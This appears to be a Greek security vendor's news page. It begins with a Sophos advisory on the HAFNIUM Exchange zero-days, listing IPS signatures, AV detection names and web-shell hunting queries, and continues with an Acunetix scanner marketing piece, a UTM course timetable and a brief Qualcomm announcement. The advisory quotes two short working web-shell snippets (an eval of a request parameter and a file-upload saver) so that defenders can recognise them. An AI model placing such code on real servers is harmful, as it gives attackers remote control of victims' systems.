Νέα

Οι πελάτες της Sophos είναι προστατευμένοι από την αξιοποίηση των νέων zero-day ευπαθειών στο Microsoft Exchange.

Τέσσερις νέες ευπάθειες zero-day που επηρεάζουν το Microsoft Exchange αξιοποιούνται αυτή τη περίοδο από μία νέα απειλή με την ονομασία HAFNIUM, μία ομάδα από χάκερς, πίσω από την οποία πιστεύεται ότι κρύβεται κάποιο κράτος.

Όσοι τρέχουν στις εγκαταστάσεις τους Exchange Servers θα πρέπει να τους αναβαθμίσουν/ επιδιορθώσουν με τις τελευταίες ενημερώσεις χωρίς καθυστέρηση καθώς και να αναζητήσουν στα δίκτυα τους τυχόν ενδείξεις επίθεσης.

Οι προστασίες της Sophos από την απειλή HAFNIUM

Οι πελάτες ασφάλειας δικτύου, τερματικών συσκευών και MTR της Sophos επωφελούνται από πολλαπλές προστασίες ενάντια στην αξιοποίηση των νέων ευπαθειών.



Sophos MTR

Η ομάδα Sophos MTR παρακολουθεί τα περιβάλλοντα των πελατών της Sophos για συμπεριφορές που ενδέχεται να σχετίζονται με τις συγκεκριμένες ευπάθειες από την ώρα που έγιναν γνωστές. Μόλις η ομάδα της Sophos ανιχνεύσει το παραμικρό, όπως κακόβουλη δραστηριότητα εξαιτίας των ευπαθειών, θα δημιουργήσει μία υπόθεση και θα απευθυνθεί σε εσάς άμεσα.

Sophos Firewall

Υπογραφές IPS για πελάτες που τρέχουν SFOS και XFOS:

| CVE | SID |

| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |

| CVE-2021-26857 | 57233, 57234 |

| CVE-2021-26858 | 57245, 57246 |

| CVE-2021-27065 | 57245, 57246 |

Οι συγκεκριμένες υπογραφές βρίσκονται επίσης και στο Endpoint IPS εντός του Intercept X Advanced.

Υπογραφές IPS για πελάτες που τρέχουν Sophos UTM:

| CVE | SID |

| CVE-2021-26855 | 57241, 57242, 57243, 57244 |

| CVE-2021-26857 | 57233, 57234 |

| CVE-2021-26858 | 57245, 57246 |

| CVE-2021-27065 | 57245, 57246 |

Sophos Intercept X Advanced και Sophos Antivirus (SAV)

Οι πελάτες της Sophos μπορούν να παρακολουθούν τις παρακάτω υπογραφές AV για να προσδιορίσουν τυχόν επιθέσεις από την ομάδα HAFNIUM:

Σχετικές με Web shell

- Troj/WebShel-L

- Troj/WebShel-M

- Troj/WebShel-N

- Troj/ASPDoor-T

- Troj/ASPDoor-U

- Troj/ASPDoor-V

- Troj/AspScChk-A

- Troj/Bckdr-RXD

- Troj/WebShel-O (alert in progress)

- Troj/WebShel-P (alert in progress)

Άλλα payloads

- Mal/Chopper-A

- ATK/Pivot-B

- AMSI/PowerCat-A (Powercat)

- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)

Εξαιτίας τις δυναμικής φύσης των web shells, τα shells μπλοκάρονται αλλά είναι απαραίτητο να απομακρυνθούν χειροκίνητα. Αν δείτε τις παραπάνω ονομασίες ανίχνευσης στα δίκτυα σας θα πρέπει να προχωρήσετε άμεσα σε σχετική έρευνα και αποκατάσταση. Η Sophos έχει μπλοκάρει σχετικούς προορισμούς C2 IP, όπου βεβαίως ήταν ασφαλές να το κάνει. Επιπλέον, τα στάδια “lsass dump” της επίθεσης μπλοκάρονται από την προστασία διαπιστευτηρίων (CredGuard) που περιλαμβάνεται σε όλες τις συνδρομές Intercept X Advanced.

Sophos EDR

Οι πελάτες Sophos EDR μπορούν να αξιοποιήσουν τα προ-παρασκευασμένα queries για να προσδιορίσουν τυχόν web shells για περαιτέρω έρευνα:

/* Query for known web shell names */

SELECT

datetime(btime,'unixepoch') AS created_time,

filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE

(path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%')

AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');

/* Query for web shells with randomized 8 character names */

SELECT

datetime(btime,'unixepoch') AS created_time,

regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE (path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%');



Κατά την διερεύνηση των web shells που προσδιορίστηκαν ενδεχομένως από τα queries, ένα web shell θα εμφανίζεται τυπικά εντός του αρχείου διαμόρφωσης Exchange Offline Address Book (OAB), στο πεδίο ExternalUrl.

ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>

ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>

Προσδιορίζοντας σημάδια παραβίασης

Η ομάδα Sophos MTR δημοσίευσε έναν αναλυτικό οδηγό βήμα-βήμα για το πως να αναζήτησε στο δίκτυο σας σημάδια παραβίασης.

Το ransomware DearCry

Αξίζει να αναφέρουμε ότι οι παράγοντες πίσω από το ransomware DearCry αξιοποιούν ακριβώς τις ίδιες ευπάθειες που εκμεταλλεύεται και η ομάδα “HAFNIUM” στις επιθέσεις της. Το Sophos Intercept X ωστόσο ανιχνεύει και μπλοκάρει το Dearcry μέσω των:

- Troj/Ransom-GFE

- CryptoGuard

Πηγή: Sophos

Με την τεράστια δημοτικότητα του λογισμικού ανοιχτού κώδικα όπως είναι τα Linux, WordPress ή Magento ενδεχομένως να αναρωτιέστε γιατί η κατάσταση είναι τόσο διαφορετική στον κόσμο της ασφάλειας διαδικτυακών εφαρμογών. Ας προσπαθήσουμε να συγκρίνουμε τους σαρωτές ευπαθειών ανοιχτού κώδικα με εμπορικές λύσεις και σύντομα θα γίνει σαφές γιατί οι επιχειρήσεις αποφεύγουν τα εργαλεία ασφάλειας διαδικτυακών εφαρμογών ανοιχτού κώδικα.

Λογισμικό ανοιχτού κώδικα και ασφάλεια πληροφορικής

Δεν είναι λίγα τα εργαλεία ασφαλείας IT που διανέμονται με τη χρήση άδειας ανοιχτού κώδικα. Για παράδειγμα τα περισσότερα εργαλεία δοκιμών διείσδυσης (penetration testing), όπως τα nmap και Wireshark, είναι ανοιχτού κώδικα. Στην λίστα μάλιστα συμπεριλαμβάνονται και ορισμένες προηγμένες λύσεις, όπως το Snort IPS/IDS και ο σαρωτής ευπάθειας δικτύου OpenVAS (offshoot του Nessus). Γιατί λοιπόν τα πράγματα διαφέρουν στην περίπτωση της ασφάλειας διαδικτυακών εφαρμογών;

Η ποιότητα των εργαλείων ασφαλείας διαδικτυακών εφαρμογών ανοιχτού κώδικα υστερεί σε σύγκριση την ποιότητα των εμπορικών προϊόντων. Αν και βεβαίως υπάρχουν ορισμένες μικρές επιχειρήσεις που ισχυρίζονται ότι τα εργαλεία ανοιχτού κώδικα επαρκούν στην περίπτωση τους, μελλοντικά τείνουν να αλλάζουν γνώμη καθώς αυξάνονται σε μέγεθος.

Παρακάτω παρατίθενται ορισμένοι από τους λόγους για τους οποίους τα εργαλεία ασφαλείας διαδικτυακών εφαρμογών ανοιχτού κώδικα δεν μπορούν να συγκριθούν με επαγγελματικές λύσεις όπως είναι το Acunetix.

1ος λόγος. Ευκολία χρήσης

Όταν εμφανίστηκαν οι πρώτοι σαρωτές ασφάλειας ιστού, προορίζονταν να χρησιμοποιούνται χειροκίνητα για την εκτέλεση δοκιμών ευπάθειας. Προορίζονταν για χρήση από ειδικούς στον τομέα της ασφάλειας, όπως από δοκιμαστές διείσδυσης, από ερευνητές ασφαλείας κ.λπ. Επομένως, η ευκολία χρήσης δεν αποτελούσε ποτέ σημαντικό παράγοντα στην ανάπτυξη των προϊόντων του είδους, επειδή οι ειδικοί είχαν βαθιά κατανόηση της ασφάλειας των διαδικτυακών εφαρμογών για να γνωρίζουν και πως να αξιοποιούν στο έπακρο το λογισμικό. Αυτή η τάση εξακολουθεί να ισχύει στην περίπτωση των χειροκίνητων εργαλείων.

Με τον καιρό, το κοινό στο οποίο απευθύνονταν οι σαρωτές διαδικτυακών ευπαθειών άλλαξε, μετατοπίστηκε. Άρχισαν λοιπόν να τους χρειάζονται και άτομα χωρίς βαθιά γνώση της ασφάλειας πληροφορικής, όπως διαχειριστές συστημάτων που ήταν επιφορτισμένοι με τη διαχείριση της ασφάλειας σε μικρότερες επιχειρήσεις, διαχειριστές DevOps που ρύθμιζαν ευέλικτες SLDCs ή ακόμα και οι ίδιοι οι προγραμματιστές. Γιατί δεν γίνονται επενδύσεις σε περισσότερο προσωπικό ασφαλείας; Για έναν απλό λόγο – οι ανάγκες ασφάλειας αυξάνονται με τέτοιους ρυθμούς που δεν υπάρχουν αρκετοί επαγγελματίες στον χώρο της ασφάλειας για να προσληφθούν. Υπάρχει ένα μεγάλο κενό δεξιοτήτων στον κυβερνοχώρο, το οποίο μάλιστα με την πάροδο του χρόνου αναμένεται να επιδεινωθεί. Επομένως, όλο και περισσότερες εργασίες ασφάλειας είναι απαραίτητο να πέφτουν στους ώμους ατόμων που έχουν λιγότερες γνώσεις και εκπαίδευση και που βασίζονται σε αυτοματοποιημένα εργαλεία.

Δυστυχώς, η ανάπτυξη εργαλείων ανοιχτού κώδικα δεν ακολούθησε αυτή την τάση. Οι σαρωτές διαδικτυακών ευπαθειών ανοιχτού κώδικα παρέμειναν μάλλον δύσχρηστοι, όπως συμβαίνει και με πολλά άλλα εργαλεία ανοιχτού κώδικα.

2ος λόγος. Κάτι περισσότερο από απλή σάρωση ευπάθειας

Τα εργαλεία ασφάλειας διαδικτυακών εφαρμογών ανοιχτού κώδικα είναι εξ’ ορισμού μόνο σαρωτές ευπάθειας. Οι σημερινές επιχειρήσεις ωστόσο χρειάζονται πολλά περισσότερα από το να στρέφουν ένα εργαλείο προς έναν διακομιστή ιστού και να λαμβάνουν μια λίστα με ευπάθειες. Δεν μπορείτε να επιδιορθώσετε όλες τις ευπάθειες ταυτόχρονα – μια επιχείρηση πρέπει να γνωρίζει σε ποιες ευπάθειες πρέπει να δοθεί προτεραιότητα, διότι ενέχουν μεγαλύτερο κίνδυνο ασφάλειας. Πρέπει επίσης να είστε σε θέση να διαχειριστείτε τη διαδικασία επιδιόρθωσης και επανελέγχου.

Τα επαγγελματικά εργαλεία ασφάλειας διαδικτυακών εφαρμογών, όπως το Acunetix, δεν είναι απλώς σαρωτές – αλλά και εργαλεία διαχείρισης ευπαθειών και αξιολόγησης/ εκτίμησης ευπαθειών. Έχουν λοιπόν και το πλεονέκτημα να εκτιμούν τη σοβαρότητα των ευπαθειών, ώστε να σας βοηθήσουν να ξεκινήσετε επιδιορθώνοντας πρώτα τα σημαντικότερα ζητήματα, όπως είναι τα SQL Injection ή Cross-Site Scripting και στη συνέχεια να αφιερώσετε τον χρόνο σας επιδιορθώνοντας μη κρίσιμης σημασίας εσφαλμένες διαμορφώσεις/ ρυθμίσεις. Επιπλέον, τα εργαλεία αυτού του τύπου έχουν επίσης ενσωματωμένη διαχείριση ζητημάτων ενώ ενσωματώνονται out-of-the-box με δημοφιλή προγράμματα ανίχνευσης/ παρακολούθησης ζητημάτων όπως το Jira.

3ος λόγος. Διατηρούν την επαφή τους με την ανάπτυξη

Ο 3ος λόγος για τον οποίο τα εργαλεία ασφάλειας διαδικτυακών εφαρμογών ανοιχτού κώδικα είναι ακατάλληλα για χρήση από επιχειρήσεις έχει να κάνει με την ταχεία ανάπτυξη της ασφάλειας διαδικτυακών εφαρμογών. Μια επιχείρηση δεν μπορεί να περιμένει τις ομάδες ανάπτυξης έργων ανοιχτού κώδικα να βρουν λίγο χρόνο για να προσθέσουν νέες κατηγορίες ευπαθειών, νέες λειτουργίες ή να προσθέσουν υποστήριξη για νέα web frameworks. Η ασφάλεια διαδικτυακών εφαρμογών γίνεται ολοένα και κρισιμότερης σημασίας – επειδή πολύ απλά, όλο και περισσότερες επιχειρήσεις μεταβαίνουν από τις εσωτερικές/ on-premises λύσεις σε εικονικά περιβάλλοντα (στο cloud). Και αυτό επίσης σημαίνει, ότι οι κυβερνοεγκληματίες παρακολουθούν τις εξελίξεις και θα κάνουν ότι περνάει από το χέρι τους για να εντοπίσουν νέους τρόπους να εκμεταλλευτούν τις ευπάθειες.

Οι προμηθευτές λογισμικού που είναι πλήρως αφοσιωμένοι στην ασφάλεια διαδικτυακών εφαρμογών όπως η Invicti, έχουν ένα μοναδικό πλεονέκτημα: μπορούν να αφοσιωθούν πλήρως στη διατήρηση της επαφής τους με τις τάσεις και τις τεχνολογίες διαδικτύου. Και αυτό δεν αποτελεί το μοναδικό πλεονέκτημα τους έναντι των εργαλείων ανοιχτού κώδικα αλλά και έναντι άλλων εμπορικών παρόχων. Πολλοί προμηθευτές εργαλείων διαδικτυακής ασφάλειας επικεντρώνονται στους σαρωτές δικτυακής ασφάλειας, οι οποίοι έχουν να κάνουν κυρίως με υπογραφές και ενημέρωση κώδικα, και αποφεύγουν τις πολυπλοκότητες της σύγχρονης ασφάλειας διαδικτυακών εφαρμογών. Απλώς, αδυνατούν να διατηρήσουν την επαφή τους. Το Acunetix μπορεί.

4ος λόγος. Τα κρυφά κόστη του ανοιχτού κώδικα

Πολλές επιχειρήσεις που εργάζονται με εργαλεία ανοιχτού κώδικα γνωρίζουν πολύ καλά ότι υπάρχουν ορισμένα κρυφά κόστη που σχετίζονται με το ελεύθερο λογισμικό. Στο λογισμικό, αυτό που λέμε «δωρεάν» ισοδυναμεί με μηδέν βοήθεια και μηδέν υποστήριξη, αν εξαιρέσουμε την υποστήριξη από την κοινότητα. Για παράδειγμα, οι επιχειρήσεις που επιλέγουν να αντικαταστήσουν το λειτουργικό σύστημα Windows με το λειτουργικό σύστημα ανοιχτού κώδικα Linux συχνά πληρώνουν συνδρομή σε κάποιο πρόγραμμα υποστήριξης τρίτου. Και αυτό δεν καθιστά πλέον το λογισμικό ανοιχτού κώδικα δωρεάν ενώ μακροπρόθεσμα, δεν είναι λίγες οι φορές που καταλήγει να είναι ακριβότερο από τις εμπορικές εναλλακτικές λύσεις.

Φυσικά, η ανάγκη για υποστήριξη είναι διαφορετική για διαφορετικές κατηγορίες λογισμικού. Ένας απλός επεξεργαστής κειμένου μπορεί να μην χρειάζεται τόσο υποστήριξη όσο μια σύνθετη λύση ασφάλειας πληροφορικής. Λόγω της φύσης τους, οι σαρωτές διαδικτυακών ευπαθειών ενδέχεται να χρειάζονται υποστήριξη σε ζητήματα που προκύπτουν κατά την αρχική ρύθμιση και ακόμη περισσότερη υποστήριξη στην περίπτωση που σκοπεύετε να αυτοματοποιήσετε εργασίες και να ενσωματώσετε τα εργαλεία στα τρέχοντα περιβάλλοντα σας.

Χωρίς υποστήριξη, τα εργαλεία ανοιχτού κώδικα είναι απλώς χειροκίνητα εργαλεία δοκιμών διείσδυσης για ερευνητές ασφάλειας – βοηθούν στον εντοπισμό απειλών και εκεί τελειώνει η ιστορία.

5ος λόγος. Ψευδώς θετικά σε σαρωτή ευπαθειών

Τα ψευδώς θετικά είναι το σημείο που χωλαίνει περισσότερο η ασφάλεια των διαδικτυακών εφαρμογών. Αυτό οφείλεται στο γεγονός ότι η ασφάλεια διαδικτυακών εφαρμογών έχει να κάνει κυρίως με προσαρμοσμένο κώδικα (custom code). Αν προσδιοριστεί κάποιο ψευδές θετικό από μια δοκιμή ευπάθειας δικτύου, δεν πρόκειται να επηρεάσει τους προγραμματιστές σας και συνήθως σημαίνει ότι οι ενημερώσεις κώδικα που εφαρμόζετε σε λογισμικό ή σε συσκευές δικτύου δεν είναι κρίσιμης σημασίας. Στην περίπτωση της ασφάλειας διαδικτυακών εφαρμογών, μπορείτε είτε να διπλοτσεκάρετε κάθε ευπάθεια που ανιχνεύτηκε χρησιμοποιώντας έναν σαρωτή και να καταναλώσετε τους πόρους της ομάδας δοκιμών διείσδυσης (pen testing team) ή μπορείτε να διακινδυνεύσετε να βάλετε τους προγραμματιστές σας να κυνηγούν φαντάσματα, προσπαθώντας να επιδιορθώσουν ένα πρόβλημα που δεν υπάρχει.

Αυτός είναι ο λόγος για τον οποίο ένα από τα πιο σημαντικά κριτήρια για την επιλογή ενός σαρωτή ασφάλειας διαδικτύου είναι ο τρόπος με τον οποίο διαχειρίζεται τα ψευδώς θετικά. Αν ο σαρωτής μπορεί, κατά κάποιον τρόπο, να αποδείξει ότι υπάρχει η ευπάθεια, αυτό σημαίνει ότι μπορείτε να απευθύνεται το ζήτημα απευθείας στον προγραμματιστή για επιδιόρθωση – δεν υπάρχει ανάγκη χειροκίνητης επιβεβαίωσης. Οι σαρωτές ανοιχτού κώδικα (και πολλά εμπορικά προϊόντα) δεν έχουν τέτοιες δυνατότητες. Κάθε ζήτημα που αναφέρουν είναι απλώς μια πιθανή ευπάθεια και όχι απαραίτητα πραγματικό πρόβλημα. Από την άλλη πλευρά, το Acunetix μπορεί να επιβεβαιώσει 100% μία ευπάθεια και σε πολλές περιπτώσεις να παρέχει και αποδείξεις όπως για παράδειγμα ένα αντίγραφο ευαίσθητων δεδομένων που κανονικά δεν θα έπρεπε να είναι προσβάσιμα.

Ακόμη χειρότερα, το πρόβλημα των ψευδών θετικών δεν αυξάνεται απλώς γραμμικά με τον αριθμό αύξησης των διαδικτυακών εφαρμογών και την ανάπτυξη της επιχείρησης σας. Όσο μεγαλύτερη είναι η επιχείρησή σας και όσο περισσότερες εφαρμογές έχει, τόσο χειρότερος είναι ο αντίκτυπος των ψευδών θετικών στους πόρους σας. Επομένως, αν κοιτάζετε προς το μέλλον, δεν είναι δυνατόν να μείνετε να χρησιμοποιείτε ένα εργαλείο που θα εμποδίζει την ανάπτυξή σας, όπως ένας τυπικός, χειροκίνητος, σαρωτής ασφάλειας διαδικτυακών εφαρμογών ανοιχτού κώδικα.

Μπορείτε να ρισκάρετε να χρησιμοποιήσετε δωρεάν;

Το λογισμικό ανοιχτού κώδικα αποτελεί ένα εξαιρετικό σημείο εκκίνησης αν είστε μαθητευόμενος, ανεξάρτητος ερευνητής ή κάποια μικρή start-up εταιρεία (για παράδειγμα, αν έχετε συνολικά λιγότερες από 5 εφαρμογές ιστού). Αν ωστόσο έχετε στόχο την ανάπτυξη (κάτι ιδιαίτερα υγιές και φυσιολογικό), αργά ή γρήγορα, θα παρατηρήσετε ότι το λογισμικό ανοιχτού κώδικα δεν επαρκεί πλέον, και ακόμη και αν εντοπίζει ευπάθειες, δεν μπορεί να σας βοηθήσει να τις επιδιορθώσετε. Εν τέλει, ο στόχος της ασφάλειας διαδικτυακών εφαρμογών ιστού δεν είναι να επισημάνει τις ευπάθειες και τα τρωτά σημεία αλλά να τα εξαλείφει.

Πηγή: Acunetix

Το πρόγραμμα εκπαίδευσης σχεδιάστηκε για επαγγελματίες τεχνικούς που επιθυμούν να διαχειρίζονται το Sophos SG UTM και παρέχει όλες τις απαραίτητες γνώσεις και δεξιότητες για την ολοκλήρωση και διαχείριση τυπικών καθημερινών εργασιών.

Το μάθημα είναι διαθέσιμο τόσο διαδικτυακά όσο και ως μάθημα στην τάξη υπό την καθοδήγηση έμπειρου εκπαιδευτή. Αποτελείται από παρουσιάσεις και πρακτικές εργαστηριακές ασκήσεις για την ενίσχυση της διδακτικής ύλης και του περιεχομένου ενώ ηλεκτρονικά αντίγραφα των εγγράφων για το μάθημα θα παρέχονται σε κάθε εκπαιδευόμενο μέσω της ηλεκτρονικής πύλης.

Sophos UTM Administrator Course (Τρίτη 6 Απριλίου 2021 – Τετάρτη 7 Απριλίου 2021)

Στόχοι

Μετά την ολοκλήρωση αυτού του μαθήματος, οι εκπαιδευόμενοι θα είναι σε θέση να:

- Έχουν γνώση των βασικών τεχνικών δυνατοτήτων και πως προστατεύουν από απειλές

- Να ολοκληρώνουν τυπικές εργασίες διαμόρφωσης

- Να λαμβάνουν αντίγραφα ασφαλείας και να επαναφέρουν το σύστημα

- Να ολοκληρώνουν τυπικές καθημερινές εργασίες

- Να προβάλλουν και να διαχειρίζονται αρχεία καταγραφής συμβάντων και αναφορές

Συνιστώμενες γνώσεις

Δεν υπάρχουν προαπαιτούμενα για αυτό το μάθημα. Ωστόσο, συνιστάται οι εκπαιδευόμενοι:

- Να διαθέτουν γνώσεις δικτύωσης ισοδύναμες με CompTIA N+ ή υψηλότερου βαθμού

- Να είναι εξοικειωμένοι με τις βέλτιστες πρακτικές ασφαλείας

- Να είναι σε θέση να ρυθμίζουν έναν διακομιστή Windows

- Να έχουν εμπειρία στη διαμόρφωση και στη διαχείριση δικτυακών συσκευών gateway

- Να έχουν γενικές γνώσεις δικτύωσης Windows και Microsoft Active Directory

Αν δεν είστε βέβαιοι ότι πληρούνται οι απαραίτητες προϋποθέσεις για να παρακολουθήσετε αυτό το μάθημα, στείλτε μας email στο globaltraining@sophos.com και θα χαρούμε να σας βοηθήσουμε.

Πιστοποίηση

Για να λάβουν την πιστοποίηση Sophos Certified Administrator, οι εκπαιδευόμενοι θα πρέπει να δώσουν εξετάσεις και να περάσουν την ηλεκτρονική αξιολόγηση. Η αξιολόγηση δοκιμάζει τις γνώσεις τόσο για το περιεχόμενο που παρουσιάστηκε όσο και για το περιεχόμενο σε πρακτικό επίπεδο. Το ποσοστό επιτυχίας για την αξιολόγηση είναι 80% και περιορίζεται σε 4 προσπάθειες.

Διάρκεια: 1 1/2 ημέρες

Εργαστηριακό περιβάλλον

Σε κάθε εκπαιδευόμενο παρέχεται ένα προ-διαμορφωμένο περιβάλλον που προσομοιώνει ένα εταιρικό δίκτυο με δύο τοποθεσίες, ένα κεντρικό γραφείο και ένα υποκατάστημα και περιέχει Windows Servers και δύο συσκευές SG UTM.

Πρόγραμμα

Εκπαιδευτής: Μιχάλης Ελευθέρογλου

Ημέρα 1η Τρίτη 6 Απριλίου 2021

09:30-10:00 Module 1: Security Threats and how the UTM Protects Against Them

10:00-11:00 Module 2: Getting Started with UTM Firewall

11:00-12:00 Εργαστήρια

Configure a UTM using the Setup Wizard

- Navigate the WebAdmin

- Configure system settings

- Create definitions

- Configure interfaces and routing

12:00-12:45 Γεύμα

12:45-13:10 Module 3: Network Protection

13:10-14:00 Εργαστήρια

- Create firewall rules

- Configure NATing

- Demonstrate Advanced Threat Protection

- Configure Intrusion Prevention (IPS)

14:00-14:35 Module 4: Site-to-Site Connections

14:35-15:00 Εργαστήρια

- Configure an SSL site-to-site VPN

- Configure an IPsec site-to-site VPN

15:00-15:35 Module 5: Authentication

15:35:16:15 Εργαστήρια

- Configure local authentication and the User Portal

- Configure external authentication using Active Directory

- Enable one-time passwords

- Configure Active Directory SSO for web filtering

16:15-17:00 Module 6: Web Protection and Application Control

Ημέρα 2η Τετάρτη 7 Απριλίου 2021

09:30-11:00 Εργαστήρια

- Deploy the HTTPS CA certificate

- Configure Filter Actions

- Sophos Certified Administrator

- Manage Websites

- Configure Web Policies

- Configure Web Profiles

- Configure Application Control

11:00-11:35 Module 7 Email Protection

11:35-13:00 Εργαστήρια

- Enable and configure quarantine digests

- Configure an Email Protection Policy for MTA mode

- Encrypt emails that match a Data Control List using SPX

- Manage quarantined items as a user

13:00-13:45 Γεύμα

13:45-14:15 Module 8 Wireless and Remote Access

14:15-14:40 Εργαστήρια

- Configure an SSL remote access VPN

- Configure the HTML5 VPN Portal

14:40-15:10 Module 9 Endpoint Protection and Mobile Control

15:10-15:40 Module 10 Logging, Reporting and Troubleshooting

15:40-16:10 Εργαστήρια

- Run, customize and schedule reports

- View and manage log files

- Use built-in support tools

- Further

Η Sophos είναι στην ευχάριστη θέση να ανακοινώσει ότι σύντομα θα παρέχει την προστασία Intercept X Endpoint για υπολογιστές 5G που βασίζονται στη πλατφόρμα Qualcomm® Snapdragon™ από την Qualcomm Technologies, Inc. Μαζί, οι δύο εταιρείες θα παρέχουν στους χρήστες ασφάλεια επόμενης γενιάς μέσω ενός πάντα ενεργοποιημένου, πάντα συνδεδεμένου περιβάλλοντος υπολογιστή.

Οι πλατφόρμες Snapdragon φέρνουν τη συνδεσιμότητα 5G (που βασίζεται σε τεχνολογία που χρησιμοποιείται στα πλέον σύγχρονα smartphones), υψηλές επιδόσεις και κορυφαία αποδοτικότητα σε λεπτούς, χωρίς ανεμιστήρες, 4G και 5G-enabled φορητούς υπολογιστές.

